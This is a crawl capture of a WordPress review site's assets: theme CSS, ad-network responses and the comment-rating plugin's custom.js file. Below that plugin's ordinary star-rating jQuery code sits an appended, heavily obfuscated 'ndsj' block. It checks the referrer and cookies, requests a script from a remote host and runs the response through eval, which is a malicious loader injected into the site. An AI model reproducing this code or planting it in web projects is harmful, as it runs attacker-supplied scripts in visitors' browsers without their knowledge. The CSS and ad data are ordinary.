	margin-bottom: 25px;
}
.short{
	line-height: 1.7;
}
#wpcf7-f238-p239-o1 .wpcf7-form-control:not(.wpcf7-submit) {
	width: 100%;
	padding: 12px;
	border-radius: 8px;
	border-bottom-right-radius: 0;
}
.wpcf7-form-control.wpcf7-submit,.comments-area .submit, .no-results  .search-submit{
	border:none;
	background: linear-gradient(to right, #ff62a5 20%, #ff8960);
	padding:15px 30px;
	border-radius:20px;
	border-bottom-right-radius:0px;
	color:#fff;
	font-size:16px;
		
}
.wpcf7-form-control.wpcf7-submit .fa ,.single .review-btn .fa {
	margin-right: 10px;
}
.mc4wp-alert.mc4wp-error {
	color: #fff;
}
.breadcrumbs .fa {
	margin: 0 20px;
}
.post-navigation div,.post-navigation .home-nav a {
	color:#a6a6a6;
	padding-top: 15px;
	padding-bottom: 15px;
}
.post-navigation a {
	display: block;
	color: #333;
	padding-top:15px;
}
.post-navigation .dice {
	font-size: 40px;
	display: inline-block;
	line-height: 40px;
}
.post-navigation .home-nav {
	text-align: center;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}
.nav-single.post-navigation {
	border: 1px solid #ddd;
	border-radius: 10px;
}
.post-navigation div.next-nav {
	text-align: right;
}
.related_post {
	background-color: #E8EDFC;
	padding: 50px 0;
}
.related_post .post-categories li {
	display: inline-block;
}
.short-menu li:not(:last-child) a {
	border-right: 2px solid rgba(0,0,0,.5);
	padding-right: .5rem;
    color: rgba(0,0,0,.5);
}

.short-menu li a{
    color: rgba(0,0,0,.5);	
}
.rating-w h2, .comments-area .comments-title {
	font-size: 40px;
	font-weight: 700;
	padding: 10px 0;
}
.rating-w h6 {
	font-size: 13px;
	font-weight: 500;
}
.comment-author.vcard, .comment-metadata {
	display: inline-block;
}
.comment-author img {
	vertical-align:middle;
	margin-right: 15px;
}
.comment-metadata a {
	color: rgba(0,0,0,.5);
}
.comments-area ol li {
	margin: 20px 0;
}
.comment-content {
	padding: 0 0px 15px 50px;
	line-height: 1.7;
}
#reply-title {
	font-size: 25px;
	margin-bottom: 20px;
}
.single .rating {
	float: none;
	order:1;
}
.single .rating > span {
	line-height:60px;
	float:left;
}
.rr-s {
	padding: 15px 25px;
	border: 1px solid rgba(187, 183, 183, 0.5);
	border-radius: 10px 10px 0px 10px;
	margin-bottom: 30px;
}
.single .rating:not(:checked) > label::before {
	content: "\f005";
	font: normal normal normal 40px/1 FontAwesome;
	text-shadow: none;
}
.single .rating > input:checked ~ label,.single .rating:not(:checked) > label,
.single .rating:not(:checked) > label:hover,.single .rating:not(:checked) > label:hover ~ label {
	text-shadow: none;
	width:auto;
	padding: 0 5px;
}
.single .rating label span {
	display:block;
	font-size:16px;
	color:#D1D7DE;
}
/* .rr-s::before {
	content: "Your Rating*";
} */
.rr-s .hidden{visibility:hidden;}
.page .site-content, .archive .site-content,.single-post .site-content, .search .site-content {
	margin-top:70px;
}
.home .site-content {
    margin-top: 0px;
}
.breadcrumbs {
    margin: 0;
    padding: 20px 0;
    width: 100%;
    display: inline-block;
}
.v_1 .l_r_s h5 a {
    color: #333;
}
.cus-page-content p{
 line-height: 1.7;
}
.desktop-folllow {
    display: block;
    width: 100%;
    float: left;
}
.desktop-folllow img {
    float: inherit;
    margin-right: 1rem;
    max-width: 24px;
	object-fit: none;
	object-position: 0 0;
    min-height: 30px;
}
.desktop-folllow img.fb {
	object-position: -325px -7px;
    width: 20px;
}
.desktop-folllow img.yt {
	object-position: -352px -7px;
	max-width:38px;
}
.nav_mobi_sh{
	display:none;
}
#commentform {
	display: flex;
	flex-flow: column;
}
#commentform .friend_recommend {
	order:2;
}
#commentform .comment-form-author {
	order:3;
}
#commentform .comment-form-email {
	order:4;
}
#commentform .review_title {
	order:5;
}
#commentform .comment-form-comment {
	order:6;
}
#commentform .cm_review_image {
	order:7;
}
#commentform .cm-youtube-url {
	order:8;
}
.acf-icon.-small{display:none;}
#commentform .comment-form-cookies-consent {
	order:8;
}
#commentform .comment-form-cookies-consent label {
	padding-left: 15px;
}
#commentform .comment-notes {
	order:5;
}
#commentform .form-submit {
	order:10;
	margin-top: 25px;
}
#commentform .acf-field .acf-label label {
	font-weight:normal;
}
#commentform p label, .comment-notes,.logged-in-as {
	margin: 0 0 10px;
}
.friend_recommend .acf-label, .friend_recommend .acf-input {
	display: inline-block;
}
.friend_recommend .acf-input {
	float: right;
}
.friend_recommend .acf-switch.-on {
	background: #4C86FF;
	border-color: #4C86FF;
}
#commentform input[type="text"], 
#commentform input[type="email"], 
#commentform input[type="url"],
#commentform textarea {
	padding: 12px;
	border-radius: 10px 10px 0px 10px;
	height: auto;
}
.acf-field .acf-input > p.description {
	color: gray;
	font-size: .75em;
}
/*===========================================Media Quaries=========================================*/
@media(max-width:1024px) {
	.mega-menu .main-links ul li {
		margin-right: 20px;
	}
	.mega-menu.sticky-header {
		padding-left: 230px;
	}
	.shadow_box img {
		margin-right: 0.5rem;
	}
	.shadow_box h2 {
		font-size: 14px;
	}
	.bx-controls-direction {
		right: 50px;
	}
	.slide_goes + .div_category {
		padding-bottom: 30px;
	}
	.up-level .slide .bottom_nav ul li a {
		padding: 14px 10px;
	}
	.up-level .slide h2 {
		font-size: 15px;
	}
	.f_art_ .col-lg-12 .star_ar {
		width: 44%;
	}
	.f_art_ .col-lg-12 .star_ar h6 {
		font-size: 13px;
		line-height: 20px;
	}
	.mega-menu .menu-dropdown .menu-item-wrapper {
		padding: 10px 20px;
	}
	.page-header h1, .entry-header h1 {
		font-size: 30px;
		margin-top: 15px;
	}
	.hero-block .post-thumbnail {
		position: relative;
		margin-bottom: -65px;
	}
	.site-main .hero-block {
		padding: 50px 0 0;
		margin-bottom: 50px;
	}
}
 @media(max-width:768px) {
	.custom-logo {
		margin: 0;
		max-width: 130px;
	}
	.mega-menu.sticky-header {
		padding-left: 150px;
	}
	.mega-menu .main-links ul li {
		margin-right: 10px;
	}
	.mega-menu .main-links ul li a {
		font-size: 14px;
	}
	.c_right_ {
		margin-left: 10px;
	}
	a.r_review_btn {
		font-size: 13px;
		padding: 14px 18px;
	}
	.slide_goes {
		height: 50vh;
	}
	.slide_goes .vh_center h1 {
		font-size: 35px;
	}
	.shadow_box {
		padding: 1.5rem 1rem;
	}
	.shadow_box img {
		width: 20px;
	}
	.shadow_box h2 {
		font-size: 13px;
	}
	.carousel_slider_::before {
		width: 92%;
		border-radius: 0 60px 0 0;
	}
	.f_art_ h4 {
		font-size: 17px;
	}
	 .single .post-thumbnail img,.single .shadow_box img {
		 width: auto;
		max-height: inherit;
	 }
}
 @media(max-width:767px) {
	.mobile-nav-icon a .fa.fa-bars {
		color: #000;
	}
	.mega-menu.sticky-header {
		padding-left: 0;
	}
	.header_DIV {
		padding: 0;
	}
	.mega-menu .main-links ul li {
		margin-right: 0;
	}
	.short-content h1 {
		font-size: 23px;
		margin-bottom: 1rem;
	}
	.short-content {
	padding-left: 20px;
	padding-right: 20px;
	margin: 0 -15px;
	display: block;
	width: auto;border-radius:0;
	}
	.newsletter h3 {
		font-size: 23px;
		margin-bottom: 1rem;
	}
	.search_area > i {
		display: none;
	}
	.newsletter {
	padding-left: 20px;
	padding-right: 20px;
	margin: 0 -15px;
	display: block;
	width: auto;border-radius:0;
	}
	.search_area {
		width: 100%;
		height:45px;
		margin-bottom: 50px;
	}
	.search_area input[type="text"] {
		margin-top: 0;
		margin-bottom: 0;
		margin:0;
	}
	.search_area .r_search_btn {
		padding: 15px 20px;
		margin-top: -9px;
		margin-right: -17px;
	}
	.r_search_btn span,.rating.rr-s > span,.rr-s .hidden {
		display: none;
	}
	.newsletter .search_area {
	width: 100%;
	height: 45px;
	margin-bottom: 50px;
	padding: 0;
	border-radius: 20px;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.3);
}
	.newsletter .search_area input[type="email"] {
		margin: 0;
		float: none;
		width: 100%;
		padding: 0.5rem 1rem;
		height: 45px;
	}	 
	.newsletter .r_search_btn,.single .review-btn {
		float: none;
		width: 100%;
		margin-top: 20px;
		margin-right: 0;
		display:inline-block
	}
	.div_category .col-lg-4.col-md-4.col-sm-6.float-left {
		width: 50%;
	}
	.div_category .col-lg-4.col-md-4.col-sm-6.float-left:nth-child(5n+1) {
		clear: both;
	}
	.slide_goes {
		height: 650px;
	}
	.mob-hide-show, #diff_mob .r_search_btn i {
		display: block;
	}
	#diff_mob a.r_search_btn em,.post-navigation {
		display: none
	}

	.slide_goes .vh_center {
	padding: 0;
	top: 0;
	transform: translate(0,0);
}
	#diff_mob .search_area {
		height: 60px;
	}
	#diff_mob .search_area input[type="text"] {
		margin: 8px 15px;
	}
	#diff_mob a.r_search_btn {
		margin: 0 0 2rem;
		padding: 15px 14px;
		width: auto;
		position: relative;
		top: -9px;
		left: 18px;
		border-radius: 20px 20px 0 20px;
	}
	.slide_goes .vh_center h1 {margin-top:1rem;}
	.desktop-folllow{display:none;}
	#no_margin{padding:0;}
	.mob-hide-show ul li a{font-weight:400;}
	ul.sub-menu li {
		display: block;
		width: 100%;
		margin: 0.75rem 0;
	}
	.mob-hide-show ul li{margin-bottom:0.75rem;}
	.navbar-toggler{border:0;}
	#head_img img {
		position: relative;
		top:-65px;
		right: 0;
		width: 100%;
		 max-width: 100%; 
	}
	 .page-id-236 .post-thumbnail, .page-id-239 .post-thumbnail {
		margin-top: 30px;
	}
	.page-id-236 .post-thumbnail img, .page-id-239 .post-thumbnail img {
		border-top-right-radius: 50px;
		width: 92%;
	}
/*#menu-top-nav {
	background: #fff;
	box-shadow: 0 2px 5px rgba(0,0,0,.1);
	position: fixed;
	margin-left: 0% !important;
	top: 0;
	width: 100%;
	margin-right: 0% !important;
	z-index: 9999;
	height: 100%;
	left: 0;
}*/

}
@media(max-width:576px) {
	.up-level .slide {
		width: 292px !important;
	}
	.shadow_box img {
		width: 15px
	}
	.shadow_box {
		padding: 1rem;
	}
	.shadow_box h2 {
		font-size: 12px;
		max-width: 90px;
		/* vertical-align: top; */
		/* float: right; */
	}
		.single .rating > input ~ label {
		padding: 0 .2em !important;
	}
	.wpcf7-form-control.wpcf7-submit {width:100%}
	.r-count + a {
		display: block;
	}
}
.kk-star-ratings .kksr-stars .kksr-active-stars .kksr-star svg {
    fill: #FCD328;
}
.kk-star-ratings .kksr-stars .kksr-star svg, .kk-star-ratings:not(.kksr-disable) .kksr-stars .kksr-star:hover ~ .kksr-star svg {
    fill: #D6D7D8;
    stroke: #555555;
}
.kk-star-ratings .kksr-stars .kksr-star svg {
    width: 14px;
    height: 14px;
}
.home .star_icon{
	pointer-events: none;
}
.star_icon .wpcr_averageStars {
	margin-left: auto;
}
.star_icon.text-left .wpcr_averageStars {
	margin-left: initial;
	margin-right: 15px;
	display:inline-block;
}
.home-search-submit {
    background: #fff;
	border: none;
    padding: 0;
	margin-left: 20px;
}
.single .wpcr_averageStars {
	margin: auto ;
}
.single .rating-w .r-count,.comment-content .r-count {
	font-size: 25px;
}
.sort-btn {
	background-color: #E8EDFC;
	border-radius: 20px;
}
.sort-btn:focus {
	border: none;
	box-shadow: none;
}
.sort-btn + .dropdown-menu {
	width: 100%;
	text-align: center;
}
/* ––––––––––––––––––––––––––––––––––––––––––––––––––
megamenu.js STYLE STARTS HERE
–––––––––––––––––––––––––––––––––––––––––––––––––– */


/* ––––––––––––––––––––––––––––––––––––––––––––––––––
Screen style's
–––––––––––––––––––––––––––––––––––––––––––––––––– */


/* ––––––––––––––––––––––––––––––––––––––––––––––––––
Mobile style's
–––––––––––––––––––––––––––––––––––––––––––––––––– */
@media only screen and (min-width: 1600px) {
	#menu-top-nav > li ul.dropdown-menu {
		padding:0px;
        margin: 0 auto;
        text-align: center;
	}
}
@media only screen and (min-width: 1450px) and (max-width:1599px) {
	#menu-top-nav > li ul.dropdown-menu {
		padding-left: 12%;
	}
}
@media only screen and (min-width: 992px) {
	.single .rating-w .avg-post, .rating-w .bottom-line {
		border-top: none !important;
	}
}
@media only screen and (max-width: 991px) {
	.rating-w .bottom-line {
		border-left: 1px solid #dee2e6;
	}
	.mob-navbar-open {
		float: right;
	}
	.f_art_ h2, .page-header h1, .entry-header h1 {
       font-size: 30px;
		margin-bottom: 20px;
    }
	.bx-wrapper {
      margin-bottom: 0px;
    }
	.div_category h1 {
		font-size: 30px;
    }
	.div_category .big-heading {
		font-size: 30px;
	}
	.carousel_slider_ h1 {
     font-size: 30px;
    }
	.carousel_slider_ .big-heading {
	   font-size: 30px;
	}
	.custom-logo {
		margin-top: 10px;
	}
	body .navbar-toggler .fa-bars {
		font-size: 25px;
	}
	body.home .navbar-toggler .fa-bars {
		color: #fff;
	}
    #menu-top-nav .dropdown-toggle::after {float:right;}
	#menu-top-nav {
		background:#fff;
		box-shadow:0 2px 5px rgba(0,0,0,.1)
	}
    #menu-top-nav > ul > li {
        width: 100%;
        float: none;
        display: block;
    }
	#menu-top-nav > li ul.dropdown-menu {
		position:static;
	}
    #navbarSupportedContent #menu-top-nav li a {
        padding: 1.5em;
        width: 100%;
        display: block;
		color:#000;
		border-bottom: 1px solid rgba(0,0,0,.03);
    }
	#menu-top-nav li.dropdown.show > a {
		background: #2400e4;
		color: #fff !important;
	}
	#menu-top-nav > li ul.dropdown-menu li{
		display:block;
	}
	.search-form-area{display:none;}
	.f_art_ .r-img-box {
		margin: 0 0 1rem;
	}
	#menu-top-nav{box-shadow:none;}	
	#navbarSupportedContent #menu-top-nav li a {
		padding:0.75rem 0; 
		text-align:center;
		border-bottom:0;
	}
	#menu-top-nav > li ul.dropdown-menu{padding-left:0;}
	#menu-top-nav > li ul.dropdown-menu li {
		display: inline-block;
		width: 49%;
		text-align: left;
		padding:  0.75rem;
	}
	#menu-top-nav > li ul.dropdown-menu li a {
		font-size: 13px;
	}
	#menu-top-nav > li ul.dropdown-menu li {
		display: inline-block;
		width: 43%;
		text-align: left;
		padding: 0;
		background: #fff;
		box-shadow: 0px 4px 13px rgba(0,0,0,0.2);
		border-radius: 15px 15px 0 15px;
		margin: 2.5% 2.5%;
		/* float: left; */
	}
	#menu-top-nav > li ul.dropdown-menu {

		padding-left: 0;
		padding: 1rem 0;
	}
	#menu-top-nav > li ul.dropdown-menu li a {
		text-align: left !important;
		padding-left: 1rem !important; text-transform:uppercase;
	}
	#menu-top-nav li.dropdown.show > a {
		background: transparent;
		color: #5C96F6 !important;
	}
	#menu-top-nav > li ul.dropdown-menu{box-shadow:none;}
	#menu-top-nav .dropdown-toggle::after{float:none;}
	.limit-width {
		width: auto;
		display: inline-block;
		/* float: left; */
		white-space: break-spaces;
		line-height: 1.2;
		vertical-align: middle;
	}
	.nav_mobi_sh{display:block;}
	.nav_mobi_sh .search_area {border:1px solid #E7E7E7;}
	#navbarSupportedContent {
		position: fixed;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: #fff;
		padding: 0 0.75rem;z-index:999;
	}
	.left_right {
		padding: 1rem 0;
		display: block;
	}
	.left_right i {
		float: right;
		margin-top: 10px;
		font-size: 20px;
	}
	.sidebar-col{margin-top:30px;}
	#mob_social {
		position: fixed;
		bottom: 0;
		border-top: 1px solid #e7e7e7;
		left: 0;
		right: 0;
		/* margin: 0; */
		padding: 1rem 0 0;
		text-align: center;
		/* display: block; */
	}
	#mob_social img {
		float: none;
	}
	.nav_mobi_sh form {
		margin: 0 auto;
		max-width: 500px;
	}
}
@media(max-width:767px){
.limit-width {
	width:80px;
	}
}

.score{
 font-size: 40px;
 font-weight: 700;
 padding: 10px 0;
}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -84
content:
{"id":"3d2e26e9-9cef-4ba2-a4e6-e7fad65884b8","nbr":0}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://doesitreallywork-10674.kxcdn.com/wp-content/plugins/wp-post-comment-rating/assets/js/custom.js?ver=1.0
body_size: 2529
content:
jQuery( document ).ready(function() {
jQuery( ".wpcr_author_stars" ).each(function() { 
		// Get the value
		var val = jQuery(this).data("rating");
		// Make sure that the value is in 0 - 5 range, multiply to get width
		var size = Math.max(0, (Math.min(5, val))) * 16;
		// Create stars holder
		var $span = jQuery('<span />').width(size);
		// Replace the numerical value with stars
		jQuery(this).html($span);
	});
	
	//val = Math.round(val * 4) / 4; <!-- To round to nearest quarter -->
	//val = Math.round(val * 2) / 2; <!-- To round to nearest half -->
	
	jQuery(function() {
		//jQuery('span.author_stars').stars();
	});
	jQuery( ".wpcr_averageStars" ).each(function() { 
		// Get the value
		var val1 = jQuery(this).attr("id");
		//alert(val1);
		// Make sure that the value is in 0 - 5 range, multiply to get width
		var size1 = Math.max(0, (Math.min(5, val1))) * 16;
		// Create stars holder
		var $span1 = jQuery('<span />').width(size1);
		// Replace the numerical value with stars
		jQuery(this).html($span1);
	});
	


	jQuery( ".reply a.comment-reply-link" ).click(function() {
		jQuery('fieldset.rating').attr('id', 'hide-stars');
	});
	
    jQuery(".wpcr_floating_links").prependTo( jQuery("body.wpcr_single_post" ));

});
	

	;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -224
content:
{"id":"f2e55ad7-b8ef-40f2-9534-af59f2576e4b","nbr":0}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
ZjBiNjFjNjItOGZmNS00NzVmLWFkZmYtNGEzMDc0MmJiZGE4Iy05MA==

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 6949
content:
{"om":["00xbjwwl","03621zun","097orecv","0b0m8l4f","0hly8ynw","0pycs8g7","0sm4lr19","1","10011/140f603d0287260f11630805a1b59b3f","10011/68d08a8ac4d4d94099d36922607b5b50","10011/6d6f4081f445bfe6dd30563fe3476ab4","10011/8b27c31a5a670fa1f1bbaf67c61def2e","10011/ba9f11025c980a17f6936d2888902e29","1007_qetpjmzz","102018_587183202622605216","10310289136970_462613276","10310289136970_462615155","10310289136970_462615833","10310289136970_462792722","10310289136970_579599725","10310289136970_593674671","10310289136970_594352012","10339421-5836009-0","10339426-5836008-0","11142692","11421707","11560071","11641870","1185:1610326728","11896988","11999803","12010080","12010084","12010088","12123650","12142259","12151247","124843_8","124844_19","124848_7","12499570","12499658","13mvd7kb","1610326728","17_23266973","17_24080387","17_24104696","17_24602716","17_24632115","17_24694809","17_24766953","17_24766970","17_24767206","17_24767222","17_24767233","17_24767251","17_24767538","19r1igh7","1dwefsfs","1h7yhpl7","1ktgrre1","1m7ow47i","1r7rfn75","1vo0zc6d","1zuc5d3f","1zx7wzcw","201839498","202031854","202430_200_EAAYACog7t9UKc5iyzOXBU.xMcbVRrAuHeIU5IyS9qdlP9IeJGUyBMfW1N0_","202430_200_EAAYACogIm3jX30jHExW.LZiMVanc.j-uV7dHZ7rh4K3PRdSnOAyBBuRK60_","20288","2132:45519398","2132:45563096","2132:45867738","2132:45868995","2132:46039085","2132:46039901","2149:12151096","2179:587183202622605216","2249:567996566","2249:581439030","2249:638380627","2249:647637518","2249:650628025","2249:650628516","2249:650650503","2249:674673753","2249:674824464","2249:674828244","2249:691910064","2249:691925891","2249:694710256","2249:701450708","2249:702812621","2249:703430542","2249:704251784","2307:0b0m8l4f","2307:0hly8ynw","2307:0is68vil","2307:1h7yhpl7","2307:1ktgrre1","2307:1zuc5d3f","2307:2xe5185b","2307:4yevyu88","2307:53eajszx","2307:74scwdnj","2307:814nwzqa","2307:9jse9oga","2307:ddd2k10l","2307:ekv63n6v","2307:f7ednk5y","2307:fmmrtnw7","2307:fphs0z2t","2307:g749lgab","2307:ge4000vb","2307:hauz7f6h","2307:ij0o9c81","2307:lp37a2wq","2307:mh2a3cu2","2307:mxccm4gg","2307:np9yfx64","2307:nucue7bj","2307:nv5uhf1y","2307:ouycdkmq","2307:rifj41it","2307:rnvjtx7r","2307:s2ahu2ae","2307:t73gfjqn","2307:u5zlepic","2307:u7p1kjgp","2307:wt0wmo2s","2307:xe7etvhg","2307:yq5t5meg","2307:zj3di034","2307:zvdz58bk","2319_66419_12499658","2319_66419_12500344","2319_66419_12500354","23786257","24080387","2409_15064_70_85445183","2409_15064_70_85445193","2409_15064_70_85808987","2409_15064_70_85809022","2409_15064_70_85809046","2409_15064_70_85809050","2409_15064_70_85809052","2409_25495_176_CR52092918","2409_25495_176_CR52092919","2409_25495_176_CR52092921","2409_25495_176_CR52092923","2409_25495_176_CR52092954","2409_25495_176_CR52092956","2409_25495_176_CR52092957","2409_25495_176_CR52092959","2409_25495_176_CR52150651","2409_25495_176_CR52153848","2409_25495_176_CR52153849","2409_25495_176_CR52175340","2409_25495_176_CR52178314","2409_25495_176_CR52178315","2409_25495_176_CR52178316","2409_25495_176_CR52186411","2409_25495_176_CR52188001","24598434","246110541","246638579","24732878","25048620","25_13mvd7kb","25_53v6aquw","25_6bfbb9is","25_8b5u826e","25_ctfvpw6w","25_m2n177jy","25_op9gtamy","25_oz31jrd0","25_sqmqxvaf","25_ti0s3bz3","25_utberk8n","25_xz6af56d","25_yi6qlg3p","25_zwzjgvpw","2662_200562_8172720","2662_200562_8172724","2662_200562_8172741","2662_200562_8182931","2676:85480699","2676:85807320","2715_9888_440681","2715_9888_551337","2760:176_CR52092919","2760:176_CR52150651","2760:176_CR52153848","2760:176_CR52175340","2760:176_CR52178316","27s3hbtl","28925636","28933536","28u7c6ez","29414696","2974:7994058","2974:8172728","2974:8172741","29_696964702","2fewfcvj","2wgqelaj","2xe5185b","2y5a5qhb","2yor97dj","306_24080387","306_24732878","306_24766937","306_24767234","306_24767248","308_125203_14","308_125204_11","31qdo7ks","32735354","32j56hnc","3335_25247_700109379","3335_25247_700109389","3335_25247_700109391","33604871","33608594","33608958","33627470","34182009","34534170","3490:CR52092918","3490:CR52092919","3490:CR52092920","3490:CR52092921","3490:CR52092923","3490:CR52175339","3490:CR52175340","3490:CR52178314","3490:CR52178315","3490:CR52178316","3490:CR52186411","3490:CR52212688","34tgtmqk","351r9ynu","36253331265656832","3658_1375049_ocnesxs5","3658_15078_u5zlepic","3658_193430_gx88v0du","3658_205985_zj3di034","3702_139777_24765530","3745kao5","381513943572","3858:12473424","39303318","39364467","39385380","3irzr1uu","3ws6ppdq","409_189226","409_192565","409_216326","409_216362","409_216364","409_216366","409_216386","409_216396","409_216401","409_216406","409_216416","409_216426","409_216486","409_216506","409_220169","409_220171","409_220173","409_220332","409_220333","409_220334","409_220336","409_220338","409_220344","409_220349","409_220359","409_220364","409_220366","409_220369","409_223589","409_223597","409_223599","409_225978","409_225982","409_225983","409_225987","409_225988","409_225990","409_225992","409_226312","409_226314","409_226321","409_226322","409_226324","409_226326","409_226331","409_226332","409_226336","409_226342","409_226344","409_226346","409_226352","409_226361","409_226366","409_226375","409_226377","409_227223","409_227224","409_227226","409_227235","409_227240","409_228054","409_228055","409_228059","409_228064","409_228065","409_228067","409_228070","409_228077","409_